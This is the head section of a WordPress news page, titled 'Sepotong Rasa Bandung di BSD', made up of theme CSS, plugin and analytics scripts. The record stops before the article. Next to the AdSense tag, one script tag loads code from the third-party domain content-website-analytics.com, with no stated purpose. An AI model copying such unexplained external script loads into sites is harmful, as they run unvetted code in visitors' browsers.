

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theobserver.id/sepotong-rasa-bandung-di-bsd/
body_size: 21002
content:
<!DOCTYPE html>
  <html lang="en-US"> 
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<title>Sepotong Rasa Bandung di BSD &#8211; The Observer</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Feed" href="https://theobserver.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Comments Feed" href="https://theobserver.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Observer &raquo; Sepotong Rasa Bandung di BSD Comments Feed" href="https://theobserver.id/sepotong-rasa-bandung-di-bsd/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theobserver.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theobserver.id/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='quotescollection-block-quotes-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/blocks/quotes/style.css?ver=1767448180' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-block-random-quote-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/blocks/random-quote/style.css?ver=1767441710' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theobserver.id/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='quotescollection-css' href='https://theobserver.id/wp-content/plugins/quotes-collection/css/quotes-collection.css?ver=2.5.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ennlil-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMulish%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='theme-font-awesome-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/font-awesome.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/icon-font.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/animate.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/magnific-popup.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/owl.carousel.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/owl.theme.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/slick.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/slicknav.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://theobserver.id/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/flickity.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/bootstrap.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-main-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/main.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-responsive-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-style-css' href='https://theobserver.id/wp-content/themes/ennlil/style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ennlil-custom-style-css' href='https://theobserver.id/wp-content/themes/ennlil/assets/css/custom-style.css?ver=6.7.1' type='text/css' media='all' />
<style id='ennlil-custom-style-inline-css' type='text/css'>
.logo img {max-width: 262px;}body.blog .blog-new-layout .entry-media img {height: 470px;}body {color: #574F63;}.top-header-area {background: #b3c14b;} .theme_header_design__gradient .mainmenu, .site-navigation.sticky {
				background-image: linear-gradient(90deg, #c6005f 0%, #4d0270 100%);
			} .top-header-area.top-bar-three {
				background-image: linear-gradient(90deg, #c6005f 0%, #4d0270 100%);
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton, .category-layout-two .blog-post-wrapper a.read_more_Btutton, .grid-layout-two .blog-post-wrapper a.read_more_Btutton, .swiper_thumb_box_Bg .swiper-slide-thumb-active, .blog-post-comment .comment-respond .comment-form .btn-comments, .main-container .theme-pagination-style ul.page-numbers li span.current, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton
			
			{
				background: linear-gradient(90deg, #C6005F 0%, #4D0270 100%)!important;
			} .category-layout-one .blog-post-wrapper a.read_more_Btutton:hover, .category-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .grid-layout-two .blog-post-wrapper a.read_more_Btutton:hover, .blog-post-comment .comment-respond .comment-form .btn-comments:hover, .theme-single-blog-wrapper .theme-post-contentt .entry-details .read_more_Btutton:hover
			
			{
				background: linear-gradient(90deg, #4D0270 0%, #C6005F 100%)!important;
			}.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
					background-image: linear-gradient(to right, #C6005F 0%, #4D0270 100%)!important;
					
		
			}.theme-single-blog-wrapper .theme-post-contentt h2.post-title a:hover {color: #C6005F!important;} .home-blog-tab-right ul.wpt-tabs li.selected a:before, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_author_Socials a:hover {background: #C20160!important;}.blog-sidebar .widget ul.wpt-tabs li.selected a, .home-blog-tab-right ul.wpt-tabs li.selected a, .news_video_post_section .tab_small_list_video_Item .video_tab_list_samll_Thumbnail i, .theme_blog_nav_Title a:hover {color: #C20160!important;}.news_tab_Block .nav-tabs .nav-link.active span.tab_menu_Item, .blog-sidebar .tagcloud a:hover, .blog-single .tag-lists a:hover, .tagcloud a:hover, .wp-block-tag-cloud a:hover, .theme_post_list_tab__Inner ul.post_tab_list_Menu li a.active span {border-color: #C20160!important;}
					.cat-item-1 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-65 span.post_count {background-color : #009e15 !important;} 
				
					.cat-item-66 span.post_count {background-color : #0063ef !important;} 
				
					.cat-item-67 span.post_count {background-color : #ea003e !important;} 
				
					.cat-item-68 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-2781 span.post_count {background-color : #ed00dd !important;} 
				
					.cat-item-4219 span.post_count {background-color : #e85c00 !important;} 
				
					.cat-item-4401 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4561 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4563 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4564 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4565 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4566 span.post_count {background-color : #ffbc00 !important;} 
				
					.cat-item-4567 span.post_count {background-color : #ffbc00 !important;} 
				
</style>
<link crossorigin="anonymous" rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Mulish:400%7CMontserrat:700&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theobserver.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="quotescollection-js-extra">
/* <![CDATA[ */
var quotescollectionAjax = {"ajaxUrl":"https:\/\/theobserver.id\/wp-admin\/admin-ajax.php","nonce":"dfaeaffe57","nextQuote":"Next quote \u00bb","loading":"Loading...","error":"Error getting quote","autoRefreshMax":"20","autoRefreshCount":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://theobserver.id/wp-content/plugins/quotes-collection/js/quotes-collection.js?ver=2.5.2" id="quotescollection-js"></script>
<link rel="https://api.w.org/" href="https://theobserver.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theobserver.id/wp-json/wp/v2/posts/1332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theobserver.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://theobserver.id/sepotong-rasa-bandung-di-bsd/" />
<link rel='shortlink' href='https://theobserver.id/?p=1332' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theobserver.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheobserver.id%2Fsepotong-rasa-bandung-di-bsd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theobserver.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheobserver.id%2Fsepotong-rasa-bandung-di-bsd%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ZJKB8LPFF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ZJKB8LPFF');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9263437706170980"
     crossorigin="anonymous"></script><script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.26.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://theobserver.id/sepotong-rasa-bandung-di-bsd/amp/"><style type="text/css">body{font-family:"Mulish";color:#574F63;font-weight:normal;font-size:15px;line-height:24px;}h1{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:42px;line-height:50px;}h2{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:28px;line-height:36px;}h3{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:24px;line-height:28px;}h4{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:18px;line-height:28px;}h5{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:24px;}h6{font-family:"Montserrat";color:#1c1c1c;font-weight:700;text-align:left;font-size:14px;line-height:28px;}.mainmenu ul li a{color:#ffffff;text-align:center;font-size:16px;line-height:23px;}.main-container.blog-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.main-container.cat-page-spacing{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.category-layout-one .blog-post-wrapper .cat-one-post-image{height:275px;}.category-layout-three .news-block-design .item{min-height:424px!important;}.cat-layout-alt .blog-post-wrapper .post-media{height:326px;}.blog-layout-one{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}.blog.main-container.error-wrapper{padding-top:135px;padding-right:0px;padding-bottom:140px;padding-left:0px;}body{background-color:#fff;}body{color:#574F63;}#preloader{background-color:#001737!important;}.backto{background-color:#f06544!important;}.backto:hover{background-color:#001737!important;}.top-header-area.top-bar-four{background-color:#002584!important;}.breaking_header_Top .breaking-title{background-color:#C20160!important;}.breaking-title, .top-bar-three p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#C20160!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#c20160!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#001737!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style>		<style type="text/css" id="wp-custom-css">
			.home-two-tabbli .theme_post_list_tab__wrapper {
    padding: 50px 50px 70px;
}

.nav-wrapp-three .mainmenu li ul.sub-menu li ul.sub-menu li a {
    border-bottom: 1px solid #10264a!important;
}

.nav-wrapp-three .mainmenu li ul.sub-menu li:last-child ul.sub-menu li a {
    border-bottom: 1px solid #10264a!important;
}

.mainmenu li ul li a {
	font-size: 14px;
}

@media (max-width: 767px) {
.theme_single_blog_banner__Center .full-width-captions {
    left: auto;
}
